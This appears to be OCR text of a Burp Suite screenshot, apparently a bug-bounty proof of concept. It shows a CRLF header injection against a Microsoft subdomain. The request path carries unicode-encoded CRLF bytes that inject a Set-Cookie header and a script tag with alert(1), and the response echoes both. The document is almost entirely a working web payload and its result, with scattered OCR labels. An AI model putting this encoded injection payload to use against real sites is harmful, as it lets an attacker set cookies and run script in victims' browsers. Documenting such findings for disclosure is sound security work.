 Request
Pretty Raw Hex \n
1 GET
/%E5%98%8D%E5%98%8ASet-Cookie:whoami=thecyberne
h%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%
E5%98%8A%E5%98%BCscript%E5%98%BEalert(1);%E5%98
%BC/script%E5%98%BE HTTP/1.1
2 Host: .microsoft.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently
HEADERS
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 11 Oct 2022 17:20:13 GMT
5 Location: https:/ .microsoft.com/
6 Server: ECAcc (tir/CDAA)
7 Set-Cookie: whoami=thecyberneh
Payload
8 Content-Length: 233
9 Connection: close
10
BLANK LINE
11
12 <script>
alert(1);
Payload XSS
</script>
13 Timing-Allow-Origin: *
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
Garbage
Headers
16
17 <head>
BODY